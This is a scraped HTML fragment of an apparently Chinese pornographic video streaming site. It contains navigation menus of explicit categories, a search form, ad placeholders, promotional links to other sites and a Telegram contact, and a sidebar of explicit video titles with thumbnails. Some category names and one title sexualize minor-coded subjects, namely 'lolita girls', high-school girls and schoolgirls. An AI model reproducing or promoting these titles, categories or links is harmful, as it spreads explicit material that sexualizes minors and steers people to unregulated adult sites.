                                        <svg x-show="showCollapse === '4'" class="ml-2 h-5 w-5 text-nord0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" style="display: none;">
                                            <path fill-rule="evenodd" d="M14.707 12.707a1 1 0 01-1.414 0L10 9.414l-3.293 3.293a1 1 0 01-1.414-1.414l4-4a1 1 0 011.414 0l4 4a1 1 0 010 1.414z" clip-rule="evenodd"></path>
                                        </svg>
                                    </a>
                                    <span x-show="showCollapse === '4'" @click.outside="showCollapse = null" style="display: none;">
                                                                                <a href="/vodtype/22/" class="block px-4 py-2 text-sm leading-5 text-nord5 bg-nord3 hover:bg-nord2">
                                            无码精品                                        </a>
                                                                            </span>
                                                                        <a @click.prevent="showCollapse = '5'" href="#" class="flex items-center justify-between px-4 py-2 text-sm leading-5 text-nord0 hover:bg-nord4">
                                        <span>欧美</span>
                                        <svg x-show="showCollapse !== '5'" class="ml-2 h-5 w-5 text-nord0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor">
                                            <path fill-rule="evenodd" d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z" clip-rule="evenodd"></path>
                                        </svg>
                                        <svg x-show="showCollapse === '5'" class="ml-2 h-5 w-5 text-nord0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" style="display: none;">
                                            <path fill-rule="evenodd" d="M14.707 12.707a1 1 0 01-1.414 0L10 9.414l-3.293 3.293a1 1 0 01-1.414-1.414l4-4a1 1 0 011.414 0l4 4a1 1 0 010 1.414z" clip-rule="evenodd"></path>
                                        </svg>
                                    </a>
                                    <span x-show="showCollapse === '5'" @click.outside="showCollapse = null" style="display: none;">
                                                                                <a href="/vodtype/23/" class="block px-4 py-2 text-sm leading-5 text-nord5 bg-nord3 hover:bg-nord2">
                                            欧美精品                                        </a>
                                                                            </span>
                                                                        <a @click.prevent="showCollapse = '6'" href="#" class="flex items-center justify-between px-4 py-2 text-sm leading-5 text-nord0 hover:bg-nord4">
                                        <span>动漫</span>
                                        <svg x-show="showCollapse !== '6'" class="ml-2 h-5 w-5 text-nord0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor">
                                            <path fill-rule="evenodd" d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z" clip-rule="evenodd"></path>
                                        </svg>
                                        <svg x-show="showCollapse === '6'" class="ml-2 h-5 w-5 text-nord0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" style="display: none;">
                                            <path fill-rule="evenodd" d="M14.707 12.707a1 1 0 01-1.414 0L10 9.414l-3.293 3.293a1 1 0 01-1.414-1.414l4-4a1 1 0 011.414 0l4 4a1 1 0 010 1.414z" clip-rule="evenodd"></path>
                                        </svg>
                                    </a>
                                    <span x-show="showCollapse === '6'" @click.outside="showCollapse = null" style="display: none;">
                                                                                <a href="/vodtype/24/" class="block px-4 py-2 text-sm leading-5 text-nord5 bg-nord3 hover:bg-nord2">
                                            动漫精品                                        </a>
                                                                            </span>
                                                                        <a @click.prevent="showCollapse = '7'" href="#" class="flex items-center justify-between px-4 py-2 text-sm leading-5 text-nord0 hover:bg-nord4">
                                        <span>伦理</span>
                                        <svg x-show="showCollapse !== '7'" class="ml-2 h-5 w-5 text-nord0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor">
                                            <path fill-rule="evenodd" d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z" clip-rule="evenodd"></path>
                                        </svg>
                                        <svg x-show="showCollapse === '7'" class="ml-2 h-5 w-5 text-nord0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" style="display: none;">
                                            <path fill-rule="evenodd" d="M14.707 12.707a1 1 0 01-1.414 0L10 9.414l-3.293 3.293a1 1 0 01-1.414-1.414l4-4a1 1 0 011.414 0l4 4a1 1 0 010 1.414z" clip-rule="evenodd"></path>
                                        </svg>
                                    </a>
                                    <span x-show="showCollapse === '7'" @click.outside="showCollapse = null" style="display: none;">
                                                                                <a href="/vodtype/25/" class="block px-4 py-2 text-sm leading-5 text-nord5 bg-nord3 hover:bg-nord2">
                                            综合三级                                        </a>
                                                                            </span>
                                    <a href="https://wntheme.com" target="_blank" class="block px-4 py-2 text-sm leading-5 text-gray-700 hover:bg-nord4">发布地址1</a><a href="https://3dayseo.com" target="_blank" class="block px-4 py-2 text-sm leading-5 text-gray-700 hover:bg-nord4">发布地址2</a>                                    <a @click.prevent="showCollapse = 'more'" href="#" class="flex items-center justify-between px-4 py-2 text-sm leading-5 text-nord0 hover:bg-nord4">
                                        <span>更多好站</span>
                                        <svg x-show="showCollapse !== 'more'" class="ml-2 h-5 w-5 text-nord0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor">
                                            <path fill-rule="evenodd" d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z" clip-rule="evenodd"></path>
                                        </svg>
                                        <svg x-show="showCollapse === 'more'" class="ml-2 h-5 w-5 text-nord0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" style="display: none;">
                                            <path fill-rule="evenodd" d="M14.707 12.707a1 1 0 01-1.414 0L10 9.414l-3.293 3.293a1 1 0 01-1.414-1.414l4-4a1 1 0 011.414 0l4 4a1 1 0 010 1.414z" clip-rule="evenodd"></path>
                                        </svg>
                                    </a>
                                    <span x-show="showCollapse === 'more'" @click.outside="showCollapse = null" style="display: none;">
                                                                                <a href="https://wndhcms.com" target="_blank" class="block px-4 py-2 text-sm leading-5 text-nord5 bg-nord3 hover:bg-nord2">
                                            導航站群CMS                                        </a>
                                                                                <a href="https://t.me/secretwebmaster" target="_blank" class="block px-4 py-2 text-sm leading-5 text-nord5 bg-nord3 hover:bg-nord2">
                                            文尼搭建服務                                        </a>
                                                                            </span>
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <nav class="hidden xl:flex space-x-6 items-center">

                                        <div class="relative">
                        <a @click.prevent="showDropdown = '1'" href="#" class="group inline-flex items-center text-base leading-6 font-medium text-nord6 hover:text-nord8 focus:outline-none">
                            <span>中文字幕</span>
                            <svg x-show="showDropdown !== '1'" class="ml-1 h-5 w-5 text-nord6 group-hover:text-nord8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true">
                                <path fill-rule="evenodd" d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z" clip-rule="evenodd"></path>
                            </svg>
                            <svg x-show="showDropdown === '1'" class="ml-1 h-5 w-5 text-nord6 group-hover:text-nord8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true" style="display: none;">
                                <path fill-rule="evenodd" d="M14.707 12.707a1 1 0 01-1.414 0L10 9.414l-3.293 3.293a1 1 0 01-1.414-1.414l4-4a1 1 0 011.414 0l4 4a1 1 0 010 1.414z" clip-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div x-show="showDropdown === '1'" @click.outside="showDropdown = null" class="right-0 z-max origin-top-right absolute mt-2 w-56 rounded-md shadow-lg" style="display: none;">
                            <div class="rounded-md text-nord0 bg-nord5 shadow-xs">
                                <div class="py-1">
                                                                        <a href="/vodtype/51/" class="block px-4 py-2 text-sm leading-5 text-nord0 hover:bg-nord4">
                                        日本中字                                    </a>
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                                        <div class="relative">
                        <a @click.prevent="showDropdown = '2'" href="#" class="group inline-flex items-center text-base leading-6 font-medium text-nord6 hover:text-nord8 focus:outline-none">
                            <span>国产</span>
                            <svg x-show="showDropdown !== '2'" class="ml-1 h-5 w-5 text-nord6 group-hover:text-nord8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true">
                                <path fill-rule="evenodd" d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z" clip-rule="evenodd"></path>
                            </svg>
                            <svg x-show="showDropdown === '2'" class="ml-1 h-5 w-5 text-nord6 group-hover:text-nord8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true" style="display: none;">
                                <path fill-rule="evenodd" d="M14.707 12.707a1 1 0 01-1.414 0L10 9.414l-3.293 3.293a1 1 0 01-1.414-1.414l4-4a1 1 0 011.414 0l4 4a1 1 0 010 1.414z" clip-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div x-show="showDropdown === '2'" @click.outside="showDropdown = null" class="right-0 z-max origin-top-right absolute mt-2 w-56 rounded-md shadow-lg" style="display: none;">
                            <div class="rounded-md text-nord0 bg-nord5 shadow-xs">
                                <div class="py-1">
                                                                        <a href="/vodtype/26/" class="block px-4 py-2 text-sm leading-5 text-nord0 hover:bg-nord4">
                                        国产精品                                    </a>
                                                                        <a href="/vodtype/27/" class="block px-4 py-2 text-sm leading-5 text-nord0 hover:bg-nord4">
                                        国产剧情                                    </a>
                                                                        <a href="/vodtype/29/" class="block px-4 py-2 text-sm leading-5 text-nord0 hover:bg-nord4">
                                        国产自拍                                    </a>
                                                                        <a href="/vodtype/35/" class="block px-4 py-2 text-sm leading-5 text-nord0 hover:bg-nord4">
                                        国产主播                                    </a>
                                                                        <a href="/vodtype/85/" class="block px-4 py-2 text-sm leading-5 text-nord0 hover:bg-nord4">
                                        国模私拍                                    </a>
                                                                        <a href="/vodtype/91/" class="block px-4 py-2 text-sm leading-5 text-nord0 hover:bg-nord4">
                                        网红明星                                    </a>
                                                                        <a href="/vodtype/105/" class="block px-4 py-2 text-sm leading-5 text-nord0 hover:bg-nord4">
                                        国产SM                                    </a>
                                                                        <a href="/vodtype/107/" class="block px-4 py-2 text-sm leading-5 text-nord0 hover:bg-nord4">
                                        台湾辣妹                                    </a>
                                                                        <a href="/vodtype/108/" class="block px-4 py-2 text-sm leading-5 text-nord0 hover:bg-nord4">
                                        香港正妹                                    </a>
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                                        <div class="relative">
                        <a @click.prevent="showDropdown = '3'" href="#" class="group inline-flex items-center text-base leading-6 font-medium text-nord6 hover:text-nord8 focus:outline-none">
                            <span>日本有码</span>
                            <svg x-show="showDropdown !== '3'" class="ml-1 h-5 w-5 text-nord6 group-hover:text-nord8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true">
                                <path fill-rule="evenodd" d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z" clip-rule="evenodd"></path>
                            </svg>
                            <svg x-show="showDropdown === '3'" class="ml-1 h-5 w-5 text-nord6 group-hover:text-nord8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true" style="display: none;">
                                <path fill-rule="evenodd" d="M14.707 12.707a1 1 0 01-1.414 0L10 9.414l-3.293 3.293a1 1 0 01-1.414-1.414l4-4a1 1 0 011.414 0l4 4a1 1 0 010 1.414z" clip-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div x-show="showDropdown === '3'" @click.outside="showDropdown = null" class="right-0 z-max origin-top-right absolute mt-2 w-56 rounded-md shadow-lg" style="display: none;">
                            <div class="rounded-md text-nord0 bg-nord5 shadow-xs">
                                <div class="py-1">
                                                                        <a href="/vodtype/31/" class="block px-4 py-2 text-sm leading-5 text-nord0 hover:bg-nord4">
                                        人妻                                    </a>
                                                                        <a href="/vodtype/44/" class="block px-4 py-2 text-sm leading-5 text-nord0 hover:bg-nord4">
                                        素人                                    </a>
                                                                        <a href="/vodtype/46/" class="block px-4 py-2 text-sm leading-5 text-nord0 hover:bg-nord4">
                                        口爆颜射                                    </a>
                                                                        <a href="/vodtype/47/" class="block px-4 py-2 text-sm leading-5 text-nord0 hover:bg-nord4">
                                        萝莉少女                                    </a>
                                                                        <a href="/vodtype/48/" class="block px-4 py-2 text-sm leading-5 text-nord0 hover:bg-nord4">
                                        美乳巨乳                                    </a>
                                                                        <a href="/vodtype/52/" class="block px-4 py-2 text-sm leading-5 text-nord0 hover:bg-nord4">
                                        制服诱惑                                    </a>
                                                                        <a href="/vodtype/57/" class="block px-4 py-2 text-sm leading-5 text-nord0 hover:bg-nord4">
                                        调教                                    </a>
                                                                        <a href="/vodtype/58/" class="block px-4 py-2 text-sm leading-5 text-nord0 hover:bg-nord4">
                                        出轨                                    </a>
                                                                        <a href="/vodtype/101/" class="block px-4 py-2 text-sm leading-5 text-nord0 hover:bg-nord4">
                                        有码精品                                    </a>
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                                        <div class="relative">
                        <a @click.prevent="showDropdown = '4'" href="#" class="group inline-flex items-center text-base leading-6 font-medium text-nord6 hover:text-nord8 focus:outline-none">
                            <span>日本无码</span>
                            <svg x-show="showDropdown !== '4'" class="ml-1 h-5 w-5 text-nord6 group-hover:text-nord8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true">
                                <path fill-rule="evenodd" d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z" clip-rule="evenodd"></path>
                            </svg>
                            <svg x-show="showDropdown === '4'" class="ml-1 h-5 w-5 text-nord6 group-hover:text-nord8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true" style="display: none;">
                                <path fill-rule="evenodd" d="M14.707 12.707a1 1 0 01-1.414 0L10 9.414l-3.293 3.293a1 1 0 01-1.414-1.414l4-4a1 1 0 011.414 0l4 4a1 1 0 010 1.414z" clip-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div x-show="showDropdown === '4'" @click.outside="showDropdown = null" class="right-0 z-max origin-top-right absolute mt-2 w-56 rounded-md shadow-lg" style="display: none;">
                            <div class="rounded-md text-nord0 bg-nord5 shadow-xs">
                                <div class="py-1">
                                                                        <a href="/vodtype/102/" class="block px-4 py-2 text-sm leading-5 text-nord0 hover:bg-nord4">
                                        无码精品                                    </a>
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                                        <div class="relative">
                        <a @click.prevent="showDropdown = '5'" href="#" class="group inline-flex items-center text-base leading-6 font-medium text-nord6 hover:text-nord8 focus:outline-none">
                            <span>欧美</span>
                            <svg x-show="showDropdown !== '5'" class="ml-1 h-5 w-5 text-nord6 group-hover:text-nord8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true">
                                <path fill-rule="evenodd" d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z" clip-rule="evenodd"></path>
                            </svg>
                            <svg x-show="showDropdown === '5'" class="ml-1 h-5 w-5 text-nord6 group-hover:text-nord8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true" style="display: none;">
                                <path fill-rule="evenodd" d="M14.707 12.707a1 1 0 01-1.414 0L10 9.414l-3.293 3.293a1 1 0 01-1.414-1.414l4-4a1 1 0 011.414 0l4 4a1 1 0 010 1.414z" clip-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div x-show="showDropdown === '5'" @click.outside="showDropdown = null" class="right-0 z-max origin-top-right absolute mt-2 w-56 rounded-md shadow-lg" style="display: none;">
                            <div class="rounded-md text-nord0 bg-nord5 shadow-xs">
                                <div class="py-1">
                                                                        <a href="/vodtype/104/" class="block px-4 py-2 text-sm leading-5 text-nord0 hover:bg-nord4">
                                        欧美精品                                    </a>
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                                        <div class="relative">
                        <a @click.prevent="showDropdown = '6'" href="#" class="group inline-flex items-center text-base leading-6 font-medium text-nord6 hover:text-nord8 focus:outline-none">
                            <span>动漫</span>
                            <svg x-show="showDropdown !== '6'" class="ml-1 h-5 w-5 text-nord6 group-hover:text-nord8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true">
                                <path fill-rule="evenodd" d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z" clip-rule="evenodd"></path>
                            </svg>
                            <svg x-show="showDropdown === '6'" class="ml-1 h-5 w-5 text-nord6 group-hover:text-nord8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true" style="display: none;">
                                <path fill-rule="evenodd" d="M14.707 12.707a1 1 0 01-1.414 0L10 9.414l-3.293 3.293a1 1 0 01-1.414-1.414l4-4a1 1 0 011.414 0l4 4a1 1 0 010 1.414z" clip-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div x-show="showDropdown === '6'" @click.outside="showDropdown = null" class="right-0 z-max origin-top-right absolute mt-2 w-56 rounded-md shadow-lg" style="display: none;">
                            <div class="rounded-md text-nord0 bg-nord5 shadow-xs">
                                <div class="py-1">
                                                                        <a href="/vodtype/103/" class="block px-4 py-2 text-sm leading-5 text-nord0 hover:bg-nord4">
                                        动漫精品                                    </a>
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                                        <div class="relative">
                        <a @click.prevent="showDropdown = '7'" href="#" class="group inline-flex items-center text-base leading-6 font-medium text-nord6 hover:text-nord8 focus:outline-none">
                            <span>伦理</span>
                            <svg x-show="showDropdown !== '7'" class="ml-1 h-5 w-5 text-nord6 group-hover:text-nord8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true">
                                <path fill-rule="evenodd" d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z" clip-rule="evenodd"></path>
                            </svg>
                            <svg x-show="showDropdown === '7'" class="ml-1 h-5 w-5 text-nord6 group-hover:text-nord8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true" style="display: none;">
                                <path fill-rule="evenodd" d="M14.707 12.707a1 1 0 01-1.414 0L10 9.414l-3.293 3.293a1 1 0 01-1.414-1.414l4-4a1 1 0 011.414 0l4 4a1 1 0 010 1.414z" clip-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div x-show="showDropdown === '7'" @click.outside="showDropdown = null" class="right-0 z-max origin-top-right absolute mt-2 w-56 rounded-md shadow-lg" style="display: none;">
                            <div class="rounded-md text-nord0 bg-nord5 shadow-xs">
                                <div class="py-1">
                                                                        <a href="/vodtype/39/" class="block px-4 py-2 text-sm leading-5 text-nord0 hover:bg-nord4">
                                        综合三级                                    </a>
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                    <a href="https://wntheme.com" target="_blank" class="text-base leading-6 font-medium text-nord6 hover:text-nord8 focus:outline-none">发布地址1</a><a href="https://3dayseo.com" target="_blank" class="text-base leading-6 font-medium text-nord6 hover:text-nord8 focus:outline-none">发布地址2</a>                    <div class="relative">
                        <a @click.prevent="showDropdown = 'partners'" href="#" class="group inline-flex items-center text-base leading-6 font-medium text-nord6 hover:text-nord8 focus:outline-none">
                            <span>更多好站</span>
                            <svg x-show="showDropdown !== 'partners'" class="ml-1 h-5 w-5 text-nord6 group-hover:text-nord8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true">
                                <path fill-rule="evenodd" d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z" clip-rule="evenodd"></path>
                            </svg>
                            <svg x-show="showDropdown === 'partners'" class="ml-1 h-5 w-5 text-nord6 group-hover:text-nord8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true" style="display: none;">
                                <path fill-rule="evenodd" d="M14.707 12.707a1 1 0 01-1.414 0L10 9.414l-3.293 3.293a1 1 0 01-1.414-1.414l4-4a1 1 0 011.414 0l4 4a1 1 0 010 1.414z" clip-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div x-show="showDropdown === 'partners'" @click.outside="showDropdown = null" class="right-0 z-max origin-top-right absolute mt-2 w-56 rounded-md shadow-lg" style="display: none;">
                            <div class="rounded-md text-nord0 bg-nord5 shadow-xs">
                                <div class="py-1">
                                                                        <a href="https://wndhcms.com" rel="nofollow noopener noreferrer" target="_blank" class="block px-4 py-2 text-sm leading-5 text-nord0 hover:bg-nord4">
                                        導航站群CMS                                    </a>
                                                                        <a href="https://t.me/secretwebmaster" rel="nofollow noopener noreferrer" target="_blank" class="block px-4 py-2 text-sm leading-5 text-nord0 hover:bg-nord4">
                                        文尼搭建服務                                    </a>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                    
                    <a @click.prevent="toggleSearch" href="#" class="rounded-md text-nord6 hover:text-nord8 focus:outline-none">
                        <span class="sr-only">搜寻</span>
                        <svg xmlns="http://www.w3.org/2000/svg" class="h-6 w-6" viewBox="0 0 20 20" fill="currentColor">
                            <path fill-rule="evenodd" d="M8 4a4 4 0 100 8 4 4 0 000-8zM2 8a6 6 0 1110.89 3.476l4.817 4.817a1 1 0 01-1.414 1.414l-4.816-4.816A6 6 0 012 8z" clip-rule="evenodd"></path>
                        </svg>
                    </a>
                </nav>
            </div>

            <!-- Search -->
            <template x-if="showSearch">
                <form id="search" name="search" method="POST" action="/vodsearch/-------------/" onSubmit="return qrsearch();">
                    <div class="container mx-auto px-4">
                        <div :class="{ 'pb-2': searchHistory.length, 'pb-4': ! searchHistory.length }" class="flex justify-between items-center">
                            <div class="flex rounded-md shadow-sm w-full mx-auto">
                                <div class="flex items-stretch grow">
                                    <input x-ref="search" type="text" name="wd" value="" placeholder="输入关键字" class="bg-nord1 appearance-none border-2 border-nord9 rounded-none rounded-l w-full py-2 px-4 text-nord9 leading-tight focus:outline-none focus:bg-nord0 focus:ring-0 focus:border-nord9" maxlength="50">
                                </div>
                                <button class="-ml-px relative inline-flex items-center px-4 py-2 border-2 border-nord9 text-sm leading-5 font-medium rounded-r-md text-norddark bg-nord9 hover:bg-opacity-90 focus:outline-none focus:border-nord8 active:bg-opacity-80 transition ease-in-out duration-150">
                                    <svg class="h-5 w-5" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                                        <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"></path>
                                    </svg>
                                    <span class="ml-2">搜寻</span>
                                </button>
                            </div>
                        </div>
                        <div x-cloak="" x-show="searchHistory.length" class="pb-2">
                            <div x-cloak="" class="flex items-center justify-between">
                                <div>
                                    <template x-for="(keyword, index) in searchHistory">
                                        <span>
                                            <a x-text="decodeURIComponent(keyword)" @click.prevent="search(decodeURIComponent(keyword))" href="#" class="text-nord13"></a><span x-show="index < searchHistory.length - 1" class="text-nord4">, </span>
                                        </span>
                                    </template>
                                </div>
                                <a @click.prevent="clearSearchHistory" href="#">
                                    <svg xmlns="http://www.w3.org/2000/svg" class="inline h-5 w-5 text-red-500" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">
                                        <path stroke-linecap="round" stroke-linejoin="round" d="M19 7l-.867 12.142A2 2 0 0116.138 21H7.862a2 2 0 01-1.995-1.858L5 7m5 4v6m4-6v6m1-10V4a1 1 0 00-1-1h-4a1 1 0 00-1 1v3M4 7h16"></path>
                                    </svg>
                                </a>
                            </div>
                        </div>
                    </div>
                </form>
            </template>
        </div>
    </div>

    <div>
        
        
        
        
    </div>


        <div :class="{'content-without-search': ! showSearch,'content-with-search': showSearch &amp;&amp; searchHistory.length === 0,'content-with-search-history': showSearch &amp;&amp; searchHistory.length > 0,}" class="container mx-auto px-4 content-without-search pb-12">

            <!-- 廣告 -->
            <div class="desktop-only wn_banner_column_[column]">
    <div class="wn_banner"></div>
</div>
<div class="mobile-only wn_banner_column_[column]">
    <div class="wn_banner"></div>
</div>
            <div class="header_banner"></div>

            <div x-data="{
                itemTitle: '',
                saved: false,
                loading: false,
                showSharePanel: false,
                copied: false,
                shareUrl: window.location.href,
                currentTab: 'video_details',
                copyShareUrl() {
                    this.$refs.shareUrl.select()
                    document.execCommand('copy')
                    this.copied = true
                    setTimeout(() => {this.copied = false}, 2000)
                },
                }" class="flex">

                <div class="hidden lg:flex h-full ml-6 order-last" style="max-width: 300px; min-width: 300px;">
                    <div>
                        <!-- 廣告 -->
                        <div class="desktop-only wn_banner_column_1">
    <div class="wn_banner"></div>
</div>
<div class="mobile-only wn_banner_column_1">
    <div class="wn_banner"></div>
</div>
                        <div class="sidebar_banner"></div>
                        
                                                    <div x-data="{ isHover: false }" @mouseenter="isHover = true" @mouseleave="isHover = false" class="flex mb-6">
                                <div class="flex-none mr-4" style=" width: 165px;">
                                    <div>
                                        <div class="thumbnail group">
                                            <div class="relative aspect-w-16 aspect-h-9 rounded overflow-hidden shadow-lg" style="">
                                                <a href="/vodplay/237069-1-1/">
                                                    <img class="lozad" data-src="https://v.sl251107.top/upload/vod/20251114-1/956e05c31c97439c4a3e3458fc74b750.jpg" src="/static/images/lazyload.gif" alt="无法拒绝大雕绝伦处男的拜托10发以上舔肉棒吞精忍受不了被插入的女性们… 松井日奈子 HUNTC_215" onerror="this.src='/static/images/lazyload.gif'">
                                                </a>
                                                <a href="/vodplay/237069-1-1/">
                                                    <span class="absolute bottom-1 right-1 rounded-lg px-2 py-1 text-xs text-nord5 bg-gray-800 bg-opacity-75">
                                                        2025-11-14                                                    </span>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                </div>

                                <div class="flex-1">
                                    <div class="flex flex-wrap content-center h-full">
                                        <div class="max-h-14 overflow-y-hidden text-sm">
                                            <a :class="{
                                                    'text-nord4': ! isHover,
                                                    'text-nord8': isHover,
                                                }" href="/vodplay/237069-1-1/" class="text-nord4">
                                                无法拒绝大雕绝伦处男的拜托10发以上舔肉棒吞精忍受不了被插入的女性们… 松井日奈子 HUNTC_215                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div x-data="{ isHover: false }" @mouseenter="isHover = true" @mouseleave="isHover = false" class="flex mb-6">
                                <div class="flex-none mr-4" style=" width: 165px;">
                                    <div>
                                        <div class="thumbnail group">
                                            <div class="relative aspect-w-16 aspect-h-9 rounded overflow-hidden shadow-lg" style="">
                                                <a href="/vodplay/237067-1-1/">
                                                    <img class="lozad" data-src="https://v.sl251107.top/upload/vod/20251114-1/0e488754d087215aef1faa054c905ceb.jpg" src="/static/images/lazyload.gif" alt="新人 你喜欢美女吗？ 白岩冬萌独家AV出道！ 春菜はな MIKR_001" onerror="this.src='/static/images/lazyload.gif'">
                                                </a>
                                                <a href="/vodplay/237067-1-1/">
                                                    <span class="absolute bottom-1 right-1 rounded-lg px-2 py-1 text-xs text-nord5 bg-gray-800 bg-opacity-75">
                                                        2025-11-14                                                    </span>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                </div>

                                <div class="flex-1">
                                    <div class="flex flex-wrap content-center h-full">
                                        <div class="max-h-14 overflow-y-hidden text-sm">
                                            <a :class="{
                                                    'text-nord4': ! isHover,
                                                    'text-nord8': isHover,
                                                }" href="/vodplay/237067-1-1/" class="text-nord4">
                                                新人 你喜欢美女吗？ 白岩冬萌独家AV出道！ 春菜はな MIKR_001                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div x-data="{ isHover: false }" @mouseenter="isHover = true" @mouseleave="isHover = false" class="flex mb-6">
                                <div class="flex-none mr-4" style=" width: 165px;">
                                    <div>
                                        <div class="thumbnail group">
                                            <div class="relative aspect-w-16 aspect-h-9 rounded overflow-hidden shadow-lg" style="">
                                                <a href="/vodplay/237066-1-1/">
                                                    <img class="lozad" data-src="https://v.sl251107.top/upload/vod/20251114-1/5cd25135a6b6ece71b75509731894d2d.jpg" src="/static/images/lazyload.gif" alt="甜的！冠军 25 高中女生 BEST！ [荣誉学生特别 2] 女学生，第一人称视角 未知演员 HOISW_027" onerror="this.src='/static/images/lazyload.gif'">
                                                </a>
                                                <a href="/vodplay/237066-1-1/">
                                                    <span class="absolute bottom-1 right-1 rounded-lg px-2 py-1 text-xs text-nord5 bg-gray-800 bg-opacity-75">
                                                        2025-11-14                                                    </span>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                </div>

                                <div class="flex-1">
                                    <div class="flex flex-wrap content-center h-full">
                                        <div class="max-h-14 overflow-y-hidden text-sm">
                                            <a :class="{
                                                    'text-nord4': ! isHover,
                                                    'text-nord8': isHover,
                                                }" href="/vodplay/237066-1-1/" class="text-nord4">
                                                甜的！冠军 25 高中女生 BEST！ [荣誉学生特别 2] 女学生，第一人称视角 未知演员 HOISW_027                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
